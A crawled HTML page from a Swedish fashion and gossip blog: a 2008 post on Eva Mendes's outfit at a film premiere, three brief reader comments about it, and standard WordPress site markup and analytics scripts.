

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2008/01/16/eva-mendes/
body_size: 44776
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Eva Mendes &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Eva Mendes Comments Feed" href="https://www.lolitas.se/2008/01/16/eva-mendes/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"1985","page_title":"Eva Mendes","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Haute Veggie' href='https://www.lolitas.se/2008/01/15/haute-veggie/' />
<link rel='next' title='Cleaning out my.. bahroom' href='https://www.lolitas.se/2008/01/16/cleaning-out-my-bahroom/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2008/01/16/eva-mendes/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=1985' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F01%2F16%2Feva-mendes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F01%2F16%2Feva-mendes%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-1985 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-1985" class="post-1985 post type-post status-publish format-standard hentry category-gossip">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2008/01/16/eva-mendes/#comments">3</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/gossip/" rel="category tag">Gossip</a></span>
				
					<h1>Eva Mendes</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2008/eva_mendes_1200458626_19122.jpg" border="0" alt="Eva Mendes" /></p>
<div align="left"><strong>Eva Mendes</strong> såg riktigt docksöt ut på premiären av sin nya film<em> Live!</em> iklädd ensemblen ovan.. :) Eller vad säger ni?</div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2008/02/13/natalie-portman-4/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Natalie Portman"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Natalie Portman</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/02/09/battle-of-gucci/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Battle of Gucci"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Battle of Gucci</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/05/07/the-mets-costume-intstitute-gala-del-2/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="The Met's Costume Intstitute Gala, del 2"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">The Met's Costume Intstitute Gala, del 2</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">16/01/2008</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2008/01/16/eva-mendes/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Eva+Mendes%20-%20https://www.lolitas.se/2008/01/16/eva-mendes/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2008/01/16/eva-mendes/&media=&description=Eva Mendes"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2008/01/16/eva-mendes/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/07/29/diane-kruger-josh-jackson/">Diane Kruger, Josh Jackson</a></h3>
					<span class="date">29/07/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/07/06/nicole-richie-3/">Nicole Richie</a></h3>
					<span class="date">06/07/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/02/18/mysteriet-mischa/">Mysteriet Mischa</a></h3>
					<span class="date">18/02/2008</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2008/01/15/haute-veggie/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2008/01/16/cleaning-out-my-bahroom/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">3 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-41237">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/16/eva-mendes/?replytocom=41237#respond' onclick='return addComment.moveForm( "comment-41237", "41237", "respond", "1985" )' aria-label='Reply to LisaMarie'>Reply</a>											</span>
					<h6 class="author"><a href='http://blablablalisamarie.spaces.live.com/' rel='external nofollow' class='url'>LisaMarie</a></h6>
					<span class="date">16/01/2008 at 9:31 am</span>
										<p>Söt :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-41236">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/16/eva-mendes/?replytocom=41236#respond' onclick='return addComment.moveForm( "comment-41236", "41236", "respond", "1985" )' aria-label='Reply to Hum'>Reply</a>											</span>
					<h6 class="author">Hum</h6>
					<span class="date">16/01/2008 at 7:47 am</span>
										<p>Den är ganska söt, men jag tycker inte den passar på&#8217;na. Eva Mendes känns mer &#8220;hot&#8221; än &#8220;söt&#8221;, så en dockig klänning blir lite malplace. Hon borde ha något med midja, en liten tight sak. <br />Dessutom; måste hon pluta sådär? Någon liten dockmun lyckas hon iallafall INTE med.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-41235">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/01/16/eva-mendes/?replytocom=41235#respond' onclick='return addComment.moveForm( "comment-41235", "41235", "respond", "1985" )' aria-label='Reply to Sofia'>Reply</a>											</span>
					<h6 class="author"><a href='http://chokehold.blogg.se' rel='external nofollow' class='url'>Sofia</a></h6>
					<span class="date">16/01/2008 at 7:19 am</span>
										<p>Ja den var riktigt fin. ser lite ut som diamanter längst ner.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/01/16/eva-mendes/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1985' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="554b0008b8" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="101"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
